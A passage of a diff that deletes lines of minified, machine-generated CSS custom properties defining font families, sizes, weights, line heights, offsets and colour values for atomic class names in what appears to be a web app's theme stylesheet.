-    --x1464jow: -4px;
-    --xejdi0j: -4px;
-    --xyt4rp2: 1px;
-    --x18hxv81: -4px;
-    --x148vt4a: -5px;
-    --xu0pfvj: -5px;
-    --x14r0dja: ;
-    --x1va934e: ;
-    --x1mh8fmv: ;
-    --xk5kwrc: ;
-    --xk4ezbb: ;
-    --xrdw5gy: ;
-    --xi36jji: ;
-    --x1wkgth: ;
-    --xgbxsf0: ;
-    --x5kown2: ;
-    --x1ek9bu2: ;
-    --x1rbbbuf: ;
-    --x1to4awy: ;
-    --x1l1vad1: ;
-    --x1du3s1v: ;
-    --x1nxnrji: ;
-    --x1lwjpo7: ;
-    --x14bqu02: ;
-    --x1qzkvc5: ;
-    --x176rlb2: ;
-    --xw194ft: ;
-    --x14qbjx8: ;
-    --x3wnoyi: ;
-    --xai4b37: ;
-    --xzvx9gs: ;
-    --xiehi4i: ;
-    --x1ao71fq: ;
-    --xqbf5bo: -6px;
-    --x6olejg: -6px;
-    --x1kgz988: -5px;
-    --xtkti9m: Helvetica, Arial, sans-serif;
-    --x7n39de: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x15zlp94: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1rebq55: Placeholder Font;
-    --x1ff4sj5: 24.0px;
-    --x16n6ngc: ;
-    --x65go19: 700;
-    --xv7xuuf: ;
-    --x1fg3m9p: 1.17;
-    --x1uhxrnm: ;
-    --x18plh5e: ;
-    --xb2qxhy: -5px;
-    --x1ht6me7: -5px;
-    --x1jm7rpo: -6px;
-    --xul70yu: ;
-    --xaf4f44: -5px;
-    --x1fuhn9l: -5px;
-    --x1wiha0d: -6px;
-    --x10wemj: 2px;
-    --xi6dr5z: -4px;
-    --x4625ft: -6px;
-    --x1olc7ou: -7px;
-    --xbarazm: ;
-    --xtlb5bh: -5px;
-    --xzu30qn: -5px;
-    --x1idx3ms: -4px;
-    --xyilecf: Helvetica, Arial, sans-serif;
-    --x1s0i8xf: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1aosd6x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x18lbm9n: Placeholder Font;
-    --x1nj4djg: 20.0px;
-    --xjiteet: ;
-    --x1v78uq: 700;
-    --xr3sy1d: ;
-    --xpvqddi: 1.2;
-    --xar7ave: ;
-    --xedzi5j: ;
-    --x1xgds20: -4px;
-    --x1sxqd27: -4px;
-    --x1yjs33j: -6px;
-    --x1n2yjfk: ;
-    --x1limvsa: -5px;
-    --xcot8zb: -5px;
-    --xeyfeb2: -5px;
-    --x1vllz6d: 2px;
-    --x1dzldso: -4px;
-    --xge51lk: -6px;
-    --xfurlct: -6px;
-    --x1k6u5in: ;
-    --x192k7mr: -5px;
-    --xno71hh: -5px;
-    --xnxejet: -4px;
-    --xhmu4li: Helvetica, Arial, sans-serif;
-    --x1j1bm6q: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1jdj45x: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xqk3jq3: Placeholder Font;
-    --xnhb7l8: 15.0px;
-    --x9qem0e: 14.0px;
-    --xut5dv6: 500;
-    --xstht4g: 500;
-    --xs87g4z: 1.33;
-    --xhw9us8: 1.33;
-    --x1aan91e: ;
-    --xv8diqr: -4px;
-    --xfwx6tr: -4px;
-    --x1lwl8pm: -5px;
-    --x1sh3dly: ;
-    --x9tknzh: -4px;
-    --xrw36ni: -4px;
-    --x17icssl: -4px;
-    --x1dvsyhx: ;
-    --x1sxjyus: -4px;
-    --x8e7l28: -4px;
-    --xrtj7ws: -5px;
-    --x1ssxwfh: ;
-    --x19ta4gj: -6px;
-    --xkty5tv: -6px;
-    --x1tmycy4: -5px;
-    --xy3sr8p: Helvetica, Arial, sans-serif;
-    --x1tn40x4: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x9r5lrr: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1ipqjg5: Placeholder Font;
-    --xrcnwju: 24.0px;
-    --x9pfdtn: ;
-    --x19ec5t: 700;
-    --x8nxstx: ;
-    --x1sttxta: 1.17;
-    --xliqn1t: ;
-    --xm7gu2b: ;
-    --x1car5so: -5px;
-    --x1rbseiz: -5px;
-    --xf5unz4: -6px;
-    --x44h3sp: ;
-    --x15gejpe: -5px;
-    --x1b9r8kp: -5px;
-    --x1223phr: -6px;
-    --x1f4rmb4: 2px;
-    --xiab7yu: -4px;
-    --xa7bicr: -6px;
-    --xd4ewkf: -7px;
-    --x2lfd8q: ;
-    --xeznojf: -5px;
-    --xc34lvt: -5px;
-    --x104x0ye: -4px;
-    --xa1t1xu: Helvetica, Arial, sans-serif;
-    --x1lq7mq7: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xjayjzs: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1ev5oeb: Placeholder Font;
-    --x1a9ozb7: 20.0px;
-    --xykn4bm: ;
-    --x2y8ht2: 700;
-    --x1rw79pu: ;
-    --x1i5ivzu: 1.2;
-    --x16j14yu: ;
-    --xgahrtm: ;
-    --x4w8qr0: -4px;
-    --xpsx227: -4px;
-    --xxqv1uv: -6px;
-    --xa8w304: ;
-    --x9fdg3s: -5px;
-    --x5xmk0n: -5px;
-    --x1qmtmxh: -5px;
-    --x1w8egjv: 2px;
-    --x1e5ergx: -4px;
-    --xz0clj9: -6px;
-    --x1unsy1a: -6px;
-    --xyzvix4: ;
-    --x1u6m80n: -4px;
-    --x18bfpq7: -4px;
-    --x16m7v2q: -3px;
-    --x10a7qvo: Helvetica, Arial, sans-serif;
-    --x2cykkv: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1egnz7f: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x10qn02l: Placeholder Font;
-    --x4hnpxu: 17.0px;
-    --xmqcykb: 16.0px;
-    --xcsvonq: 600;
-    --x15lrnmm: 600;
-    --xdqih8s: 1.18;
-    --x1cltvv8: 1.18;
-    --x19qjqzh: ;
-    --xyjof6g: -3px;
-    --x1hd3q7i: -3px;
-    --x1gquvzt: -4px;
-    --x1986vq1: ;
-    --x1yomzb7: -4px;
-    --x1u78zul: -4px;
-    --x1xsuj38: -4px;
-    --x1vyvfrd: 1px;
-    --x1uzw40: -3px;
-    --xpyf4af: -4px;
-    --xdxq9rq: -5px;
-    --x1yu8qqq: ;
-    --xbhz0gu: -5px;
-    --x9c74f8: -5px;
-    --x1df8j6n: -4px;
-    --x1y8knfl: Helvetica, Arial, sans-serif;
-    --x1sc0yxx: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1l9fo55: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x3nt5yi: Placeholder Font;
-    --xvo89t0: 15.0px;
-    --x1g4k50g: 14.0px;
-    --x17hyov7: 600;
-    --xchgx9: 600;
-    --xs3qie1: 1.33;
-    --x1geor5j: 1.33;
-    --x1y2f6we: ;
-    --x1ijusto: -4px;
-    --xqnohao: -4px;
-    --xdmf6ii: -5px;
-    --xouawjn: ;
-    --x1kkq6xj: -4px;
-    --xchsu4f: -4px;
-    --x9oh9eg: -4px;
-    --x1owjw4d: ;
-    --x1ybau42: -4px;
-    --xuqhngc: -4px;
-    --xqbqx50: -5px;
-    --x13gmsqo: ;
-    --x33e2qc: -5px;
-    --xzaoxju: -5px;
-    --xn6xc30: -4px;
-    --xiqh3fs: Helvetica, Arial, sans-serif;
-    --x1e39q0s: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x15r12h6: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x12we7gv: Placeholder Font;
-    --xhjz105: 15.0px;
-    --x1hloeg2: 14.0px;
-    --xkg52sa: 600;
-    --x1wmnrg0: 600;
-    --x10qokvc: 1.33;
-    --x1y5f9pf: 1.33;
-    --x1biyz99: ;
-    --x13ck6fq: -4px;
-    --xffok5x: -4px;
-    --x1i1scf6: -5px;
-    --x1xn63if: ;
-    --xvdpds6: -4px;
-    --xiwqdq5: -4px;
-    --x12mfawb: -4px;
-    --x1j5qb3q: ;
-    --x1luj43b: -4px;
-    --x162vraq: -4px;
-    --x1t7huwx: -5px;
-    --x3j3nig: ;
-    --x12443py: -5px;
-    --xes6co3: -5px;
-    --x26fn0o: -3px;
-    --x1oq879k: Helvetica, Arial, sans-serif;
-    --xwwz3vf: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1jf57bl: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1ibsrpt: Placeholder Font;
-    --xydakhk: 17.0px;
-    --x1ngiu4s: ;
-    --x1sxsn7a: 600;
-    --x1xw0rk3: ;
-    --x8lkc6l: 1.18;
-    --xftmar7: ;
-    --xm919oa: ;
-    --x1l5oe4r: -3px;
-    --xh4rgnz: -3px;
-    --x194qbeb: -4px;
-    --x2q6ra8: ;
-    --xy374i5: -4px;
-    --x3x7voi: -4px;
-    --x4d2gj: -4px;
-    --xf69g88: 1px;
-    --x1lq3gtn: -3px;
-    --x11p7162: -4px;
-    --x11o3zy: -5px;
-    --xt19kxi: ;
-    --x1bd5wlc: -5px;
-    --x1v1150x: -5px;
-    --xpmnmil: -4px;
-    --x15lcf2u: Helvetica, Arial, sans-serif;
-    --xy8uzna: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1kcpoiv: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xrlmtbm: Placeholder Font;
-    --x1654hfm: 15.0px;
-    --xwkjt9a: 14.0px;
-    --xj3hr1f: 600;
-    --x24emab: 600;
-    --x1pwyogd: 1.33;
-    --xtcmahl: 1.33;
-    --xsgc348: ;
-    --xr7f3bb: -4px;
-    --x1cvkn9p: -4px;
-    --x1cqnplr: -5px;
-    --x32hgdm: ;
-    --xbi1q4h: -4px;
-    --x1vzisos: -4px;
-    --x1cvt8dz: -4px;
-    --xx8qsk7: ;
-    --x8hxdk9: -4px;
-    --xrc9cn0: -4px;
-    --xqfxec3: -5px;
-    --xfyiln3: ;
-    --x125dsy5: -4px;
-    --x12wiegm: -4px;
-    --x1ejjnbq: -3px;
-    --x7rmuk9: Helvetica, Arial, sans-serif;
-    --x1xxzr14: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xe0he2a: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xnk1txi: Placeholder Font;
-    --x1fngy3z: 13.0px;
-    --x5yi06h: ;
-    --xaftor3: 600;
-    --xdw199t: ;
-    --x1gofiew: 1.23;
-    --x147mwbl: ;
-    --x1rnj9yr: ;
-    --x1ov6ipb: -3px;
-    --x16dqcm: -3px;
-    --x1jygr35: -4px;
-    --x2kn8s6: ;
-    --xtamlnj: -3px;
-    --xjn8dfq: -3px;
-    --x1higwa9: -4px;
-    --x13zbmhi: 1px;
-    --x1ue31wu: -3px;
-    --xh8ota4: -4px;
-    --xilhemm: -4px;
-    --xroz8fy: ;
-    --xfcmd3r: -4px;
-    --x1sky78h: -4px;
-    --x1m6wz75: -3px;
-    --x1srb639: Helvetica, Arial, sans-serif;
-    --xtp44gi: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1eneg80: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x102f9br: Placeholder Font;
-    --xsrv52e: 13.0px;
-    --xlird6x: ;
-    --xopb6bs: 600;
-    --x12vnfst: ;
-    --x21z5kh: 1.23;
-    --x1m8zxgb: ;
-    --x1ly97zt: ;
-    --x1eq7kva: -3px;
-    --xb0e5e8: -3px;
-    --xjmh6pu: -4px;
-    --x1okqpqz: ;
-    --x1sbalaz: -3px;
-    --x18h7qzu: -3px;
-    --x3lcpd8: -4px;
-    --x53mzsi: 1px;
-    --x1s2ceva: -3px;
-    --x1q4yji6: -4px;
-    --xrgz37g: -4px;
-    --xrzky0z: ;
-    --x11xja2z: -4px;
-    --x9j31lx: -4px;
-    --x1ot62ou: -3px;
-    --x12iahl6: Helvetica, Arial, sans-serif;
-    --x21vuq5: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xlcoii3: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xeoes6w: Placeholder Font;
-    --x1e4zjoo: 13.0px;
-    --x15srxtx: 12.0px;
-    --xxwfnrj: 400;
-    --x7rvlmb: 400;
-    --x1nrz33k: 1.23;
-    --xphdxdp: 1.23;
-    --xsjk21m: ;
-    --x1py3qbb: -3px;
-    --xwuy3rr: -3px;
-    --xeyupwv: -4px;
-    --xs9o9la: ;
-    --xguw5cy: -3px;
-    --xgsmwj7: -3px;
-    --x1pno5fr: -4px;
-    --x1o9gm4h: 1px;
-    --x1jbpgcj: -3px;
-    --x6x7lu: -4px;
-    --x1q7rj78: -4px;
-    --x1a6xbag: ;
-    --x1r557ik: -4px;
-    --x1tzncoa: -4px;
-    --xo62llv: -3px;
-    --x10n7fmw: Helvetica, Arial, sans-serif;
-    --xw07yd0: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x13wx64g: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1dvp97n: Placeholder Font;
-    --x1exhzsy: 12.0px;
-    --xrj002d: 12.0px;
-    --x1trlk5z: 400;
-    --x1u0phyw: 400;
-    --x1bz9a3s: 1.33;
-    --x1usxfp0: 1.33;
-    --xsklfde: ;
-    --xd5dqze: -3px;
-    --x1dlsmbl: -3px;
-    --x1ihmaaz: -4px;
-    --xirq56i: ;
-    --x1y7t1w2: -3px;
-    --xmn1dft: -3px;
-    --x1lc7kpm: -3px;
-    --x1ouxnv2: ;
-    --xuq6qvu: -3px;
-    --x1g0nlay: -3px;
-    --x1vw4pd: -4px;
-    --xs8vd86: ;
-    --xox7x8g: -5px;
-    --xwm2b95: -5px;
-    --xe70st9: -3px;
-    --x9p38ed: Helvetica, Arial, sans-serif;
-    --x5iwwgb: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x1dm77ak: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xy577th: Placeholder Font;
-    --x13k2r5y: 17.0px;
-    --x1kwlwbc: ;
-    --xfpyx8u: 500;
-    --x1o7ty5x: ;
-    --x97xskc: 1.18;
-    --xj3ni2r: ;
-    --xrv25rs: ;
-    --x2r3kej: -3px;
-    --xjd19jf: -3px;
-    --xp1uixt: -5px;
-    --xqauty2: ;
-    --xv5ynh6: -4px;
-    --xa6mgth: -4px;
-    --x1vyc76u: -4px;
-    --x15jt2h9: 1px;
-    --x8uidmn: -3px;
-    --x1e7s2h: -4px;
-    --x1eyiekv: -5px;
-    --xons6fk: ;
-    --x1fa3skd: -4px;
-    --xg3vxw8: -4px;
-    --x533w11: -3px;
-    --xx8tai9: Helvetica, Arial, sans-serif;
-    --xdpvucj: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --x170ex9t: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xu4ko2i: Placeholder Font;
-    --x11nbj22: 17.0px;
-    --x2tucj2: 16.0px;
-    --xsaguxp: 600;
-    --x1448k8f: 600;
-    --xdfs3nv: 1.18;
-    --x19k2nsz: 1.18;
-    --xzh4l8m: ;
-    --x16xrxzm: -3px;
-    --x1xuspag: -3px;
-    --xub7b6i: -4px;
-    --x1ta8be9: ;
-    --x575hpc: -4px;
-    --x15l8525: -4px;
-    --xr77chr: -4px;
-    --x1kmrg3t: 1px;
-    --xict52l: -3px;
-    --x2kbf99: -4px;
-    --x1nv7bk: -5px;
-    --x1ou83tv: ;
-    --x1vf19wh: -5px;
-    --x1stytok: -5px;
-    --x1fhe5ql: -4px;
-    --x15lwbti: Helvetica, Arial, sans-serif;
-    --xt5m2en: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xxgqzms: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x1mjxhqn: Placeholder Font;
-    --xkflgf4: 15.0px;
-    --xerjkty: 14.0px;
-    --x1hug46h: 500;
-    --xri3wwu: 500;
-    --x2pu115: 1.33;
-    --xedptxm: 1.33;
-    --x1at3f1x: ;
-    --x14f6bpr: -4px;
-    --x1pp8kfq: -4px;
-    --x1baure0: -5px;
-    --xyu9hbw: ;
-    --xn87ccn: -4px;
-    --x1mxnw20: -4px;
-    --x1or4hmn: -4px;
-    --xsgqz5i: ;
-    --x1mj4usb: -4px;
-    --x8tbmoi: -4px;
-    --x13it649: -5px;
-    --x18nht2h: ;
-    --x1c1yw8s: -5px;
-    --x1oc9xic: -5px;
-    --x1tgbekm: -4px;
-    --x1vj6oif: Helvetica, Arial, sans-serif;
-    --xzdetwc: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xvd7295: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --xo1ui8l: Placeholder Font;
-    --x1mfd8ao: 15.0px;
-    --xlaael0: 14.0px;
-    --x162qwc7: 600;
-    --x1oyt9uq: 600;
-    --x8dx4zq: 1.33;
-    --x12oog2j: 1.33;
-    --xee1ulg: ;
-    --x14s40lm: -4px;
-    --x1mqxont: -4px;
-    --xqgzi7l: -5px;
-    --x1y9p8w4: ;
-    --xj7tq85: -4px;
-    --x2lj7h5: -4px;
-    --x1i6swc7: -4px;
-    --x1riufax: ;
-    --x1ly8zus: -4px;
-    --x1dvhwf3: -4px;
-    --xskd3uf: -5px
-}
-
-.x1ex030t {
-    --x1krgz4f: var(--xtncwjf);
-    --x11063mk: var(--x1eipkf3);
-    --x1pj8n93: var(--x17mpfn9);
-    --xujnxm0: var(--xkxwoo4);
-    --xwjdv6j: var(--xnzzj0s);
-    --xefwwst: var(--x1ra0yvh);
-    --xunf0v8: var(--xfj931r);
-    --x19tbt77: var(--x3ghh2v);
-    --x90zj3k: var(--x12q61b4);
-    --x5cyege: var(--x1d7onq0);
-    --xffe7hg: var(--x1x6mao9);
-    --x2xfn1f: var(--x1sxpprt);
-    --xpp0t0: var(--x1s5xtyw);
-    --x24ev4u: var(--x13tets0);
-    --x1ytqakv: var(--x6q8n3d);
-    --x1aw8q5o: var(--x1b4d9ym);
-    --xj7nnbg: var(--x1u6rxw6);
-    --x19gksrq: var(--x6nu8kr);
-    --x1i80249: var(--xvqghgo);
-    --x1lta7rf: var(--xx1h1vo);
-    --x1lpidcp: var(--x1wgp4hi);
-    --x1q7utds: var(--x1jbi2vv);
-    --x1atnhr1: var(--x1d36sq9);
-    --x1g6wi5r: var(--xx9y0xd);
-    --x6v5s27: var(--x1ojnkqw);
-    --xkhmk10: var(--x3kew4y)
-}
-
-.x1glhekf {
-    --x1krgz4f: var(--xfyiln3);
-    --x11063mk: var(--x125dsy5);
-    --x1pj8n93: var(--x12wiegm);
-    --xujnxm0: var(--x1ejjnbq);
-    --xwjdv6j: var(--x7rmuk9);
-    --xefwwst: var(--x1xxzr14);
-    --xunf0v8: var(--xe0he2a);
-    --x19tbt77: var(--xnk1txi);
-    --x90zj3k: var(--x1fngy3z);
-    --x5cyege: var(--x5yi06h);
-    --xffe7hg: var(--xaftor3);
-    --x2xfn1f: var(--xdw199t);
-    --xpp0t0: var(--x1gofiew);
-    --x24ev4u: var(--x147mwbl);
-    --x1ytqakv: var(--x1rnj9yr);
-    --x1aw8q5o: var(--x1ov6ipb);
-    --xj7nnbg: var(--x16dqcm);
-    --x19gksrq: var(--x1jygr35);
-    --x1i80249: var(--x2kn8s6);
-    --x1lta7rf: var(--xtamlnj);
-    --x1lpidcp: var(--xjn8dfq);
-    --x1q7utds: var(--x1higwa9);
-    --x1atnhr1: var(--x13zbmhi);
-    --x1g6wi5r: var(--x1ue31wu);
-    --x6v5s27: var(--xh8ota4);
-    --xkhmk10: var(--xilhemm)
-}
-
-.x1hbzccw {
-    --x4wodh7: rgba(45, 136, 255, .2);
-    --x1wu3tks: #000;
-    --xjosxuj: rgba(0, 0, 0, 0);
-    --xvomu35: rgba(255, 255, 255, .1);
-    --xeefn5c: rgba(255, 255, 255, .1);
-    --xu9nyo1: #fff;
-    --x19fvtli: #050505;
-    --x1t91x8q: rgba(255, 255, 255, .1);
-    --xlzhhhy: rgba(255, 255, 255, .05);
-    --xlyb4ji: rgba(255, 255, 255, .05);
-    --x1dwnrkq: rgba(255, 255, 255, .2);
-    --x1j9la37: rgba(0, 0, 0, 0);
-    --xu3zsuc: ;
-    --x1vn0gpw: rgba(255, 255, 255, .05);
-    --xpcfdx6: ;
-    --x11v3sb5: rgba(255, 255, 255, .05);
-    --x1xvhpbb: rgba(0, 0, 0, .1);
-    --xz8qk13: rgba(0, 0, 0, .1);
-    --xz2e8ek: rgba(0, 0, 0, .15);
-    --xsodg44: ;
-    --x1p5or71: rgba(255, 255, 255, .05);
-    --x1t987fm: #3e4042;
-    --x9as5y7: #323436;
-    --xxsm89g: rgba(50, 52, 54, .6);
-    --x1x6l6zo: rgba(255, 255, 255, .15);
-    --xrp0sg2: rgba(24, 25, 26, .6);
-    --x1kfnj8i: #3e4042;
-    --xyl6p7c: rgba(255, 255, 255, .1);
-    --x1q9696o: rgba(255, 255, 255, .15);
-    --x188ylpu: #0099e6;
-    --xp3q7pw: #05214d;
-    --x13vqrsy: #1b74e4;
-    --xvkf5jm: #45bd62;
-    --x1lp101s: #ff66bf;
-    --x12m0d5d: #9360f7;
-    --x1gh5yby: #f3425f;
-    --x1xzyuxn: #fc5776;
-    --xh4el94: #2abba7;
-    --x19zksbc: #25d366;
-    --x1hhbr8w: #f7b928;
-    --x1lum854: #000;
-    --xcdm8k: #fff;
-    --xpoceg7: #fff;
-    --x1sp6xae: #76b6ff;
-    --x17wu98y: #65676b;
-    --x1dsv895: #f02849;
-    --xxfxtgs: #fff;
-    --x764v4m: #45bd62;
-    --xj3y5vz: rgba(255, 255, 255, .3);
-    --x2r6h2f: #c9ccd1;
-    --x1i3a4ye: #050505;
-    --x19hdjlw: #fff;
-    --x1wl47qc: rgba(255, 255, 255, .2);
-    --x1r29tai: rgba(255, 255, 255, .16);
-    --x1divd80: rgba(255, 255, 255, .12);
-    --x3gq2eh: rgba(255, 255, 255, .09);
-    --xev6dyu: rgba(255, 255, 255, .05);
-    --xl9dd1b: rgba(36, 37, 38, .6);
-    --xzmuyu5: rgba(201, 204, 209, .15);
-    --x5kc8t5: rgba(45, 136, 255, .1);
-    --x1ujfsre: ;
-    --x1nbogtr: rgba(0, 0, 0, 0);
-    --x1fqydna: rgba(255, 255, 255, .05);
-    --x1e7e4fs: rgba(0, 0, 0, .1);
-    --x19oe84r: #0c2812;
-    --xz1v4g6: #68da84;
-    --x17yus6p: #fff;
-    --xsl1ax2: #fff;
-    --x8o3vam: rgba(255, 255, 255, .05);
-    --x18bmwgn: rgba(255, 255, 255, .3);
-    --x3cc9cb: #242526;
-    --x8y4dmv: rgba(240, 40, 73, .2);
-    --x1dd64mf: rgba(45, 136, 255, .1);
-    --xb6lefg: rgba(255, 255, 255, .2);
-    --xk2t50v: rgba(255, 255, 255, .3);
-    --xrfo48y: #e41e3f;
-    --x17w2ue6: #07316d;
-    --xtis3rz: #fb7c22;
-    --xddvjnb: #ed41a5;
-    --x13lsv10: #0eac96;
-    --xkrn77w: #ffce2e;
-    --xc4uu9a: rgba(36, 37, 38, .6);
-    --xpffbic: rgba(0, 0, 0, .8);
-    --x70k5bi: rgba(0, 0, 0, .35);
-    --xkrkx64: rgba(0, 0, 0, .6);
-    --x1ti5cit: ;
-    --x1tr3ipd: rgba(0, 0, 0, .15);
-    --x11d9bdo: #8a8d91;
-    --x19gkw6k: rgba(255, 255, 255, .9);
-    --x1x9tjdf: rgba(255, 255, 255, .5);
-    --xxo9wcq: #a4a7ab;
-    --x16q84m1: rgba(255, 255, 255, .9);
-    --xws6lyy: rgba(255, 255, 255, .5);
-    --xg64fht: #3e4042;
-    --x6yael1: #fff;
-    --xblkm0n: #fff;
-    --x1ybrwzz: #fff;
-    --x1hp3cu: #000;
-    --x1s06xae: #050505;
-    --x1v8mo1m: #000;
-    --xxsq6fj: #050505;
-    --xnrgiqa: rgba(45, 136, 255, .2);
-    --xk7jpak: #76b6ff;
-    --x347anl: #fff;
-    --x1qggoxz: #fff;
-    --xfbs848: #fff;
-    --x1wjebyb: rgba(45, 136, 255, .2);
-    --x1jj68q8: #2d88ff;
-    --xtjwdu: rgba(122, 125, 130, .2);
-    --xfse6wi: #7a7d82;
-    --x7myull: rgba(255, 255, 255, .2);
-    --x2vsm5j: #fff;
-    --x1r7g4re: rgba(255, 255, 255, .15);
-    --x84itm4: #fff;
-    --xdn69m5: rgba(255, 255, 255, .2);
-    --x16th15t: #fff;
-    --xspnpkb: #ff9831;
-    --x1qhl1vt: #fff;
-    --x6v03b9: #fff;
-    --x1iad7h0: rgba(255, 255, 255, .15);
-    --xlornb6: rgba(255, 255, 255, .1);
-    --xnuja8v: rgba(24, 25, 26, .6);
-    --x16poi25: #e4e6eb;
-    --xjq0hlg: #fff;
-    --xma4ohp: #fff;
-    --x1ua8cwn: rgba(255, 255, 255, .2);
-    --x10nye82: #fff;
-    --x2gamsl: #fff;
-    --x1ejp8o3: rgba(255, 255, 255, .9);
-    --xqhsuha: rgba(255, 255, 255, .8);
-    --x1so1502: rgba(255, 255, 255, .9);
-    --x1w8jm3m: #d16f14;
-    --x1mggol: #2a9142;
-    --x1txlx8e: rgba(0, 0, 0, .3);
-    --x7f7m1v: rgba(0, 0, 0, .1);
-    --x1g5cyk7: rgba(0, 0, 0, .62);
-    --xqedtpu: rgba(0, 0, 0, .1);
-    --x2k3eyp: #2d88ff;
-    --x1g3ks8n: rgba(255, 255, 255, .2);
-    --xg43ov: #242526;
-    --x1negeu: rgba(45, 136, 255, .45);
-    --x1kokeiq: #2d88ff;
-    --x9sgl8a: #2d88ff;
-    --xlvh0vm: rgba(45, 136, 255, .2);
-    --x1mzng0n: rgba(45, 136, 255, .2);
-    --x6ehydc: #4599ff;
-    --x1hnwr2q: rgba(255, 255, 255, .1);
-    --x1mqtnr6: rgba(255, 255, 255, .1);
-    --x1c6al9q: rgba(24, 25, 26, .6);
-    --x1ovplcx: #65676b;
-    --xo1q6a6: #65676b;
-    --x17do6gu: rgba(0, 0, 0, 0);
-    --x1od8j55: rgba(0, 0, 0, 0);
-    --x9bzvt4: #2d88ff;
-    --x1ehbydg: #fff;
-    --x6ld5zo: #fff;
-    --x1izbj1u: ;
-    --x1gj8day: rgba(255, 255, 255, .05);
-    --x1jlnl5w: rgba(0, 0, 0, .1);
-    --xduil66: #e4e6eb;
-    --x1btm7wt: #fff;
-    --x1ew0i7e: #fff;
-    --x6rkv6l: #fcc12b;
-    --xf11kt2: #18191a;
-    --xx2adtv: #18191a
-}
-
-.x1hmdzkl {
-    --xez4hp5: var(--x1gr531t)
-}
-
-.x1igwg99 {
-    --xr21y3p: #0082fb;
-    --xwvesdf: rgba(255, 255, 255, .19);
-    --x1xjt20f: #f33f54;
-    --xzfvszf: #0082fb;
-    --x8pakf8: #0082fb;
-    --xwlqvzg: rgba(255, 255, 255, .19);
-    --x14jy57b: rgba(255, 255, 255, .19);
-    --x11jz1to: rgba(255, 255, 255, .19);
-    --x1q33khj: #0082fb;
-    --x1wjfhva: #303030;
-    --x14m3912: #0082fb;
-    --x1qnp667: #0082fb;
-    --x1ojuhre: #fff;
-    --x19yyjk8: #8595a4;
-    --x13b0wua: #cbd2d9;
-    --xuafsgg: #0082fb;
-    --x7oi2yx: #000;
-    --x1lsxukl: #fff;
-    --x1qjl60y: #000;
-    --xphaj6b: #cbd2d9;
-    --x1pgtk7p: rgba(255, 255, 255, .25);
-    --xo745zx: rgba(255, 255, 255, .25);
-    --x1gr531t: rgba(0, 0, 0, .12);
-    --x1ijorrw: #f33f54;
-    --xn0tfz8: rgba(255, 255, 255, .5);
-    --x590uvs: #fff;
-    --xyjbdbx: #fff;
-    --x1we0gyq: #0082fb;
-    --xepdk9e: rgba(255, 255, 255, .7);
-    --x161mgqu: #cbd2d9;
-    --x1e9hqnq: #cbd2d9
-}
-
-.x1jjciky {
-    --xtncwjf: ;
-    --x1eipkf3: -5px;
-    --x17mpfn9: -5px;
-    --xkxwoo4: -4px;
-    --xnzzj0s: Helvetica, Arial, sans-serif;
-    --x1ra0yvh: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
-    --xfj931r: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
-    --x3ghh2v: Placeholder Font;
-    --x12q61b4: 20.0px;
-    --x1d7onq0: ;
-    --x1x6mao9: 400;
-    --x1sxpprt: ;
-    --x1s5xtyw: 1.2;
-    --x13tets0: ;
-    --x6q8n3d: ;
-    --x1b4d9ym: -5px;
-    --x1u6rxw6: -5px;
-    --x6nu8kr: -5px;
-    --xvqghgo: ;
-    --xx1h1vo: -5px;
-    --x1wgp4hi: -5px;
-    --x1jbi2vv: -5px;
-    --x1d36sq9: 1px;
-    --xx9y0xd: -4px;
-    --x1ojnkqw: -5px;
-    --x3kew4y: -6px;
-    --x15zu59h: ;
-    --x1wvr8q3: ;
-    --x1g2o1vv: ;
-    --x110yx8d: ;
-    --xe1gujp: ;
-    --x1mwlyjj: ;
-    --xul65gn: ;
-    --x1hnoha1: ;
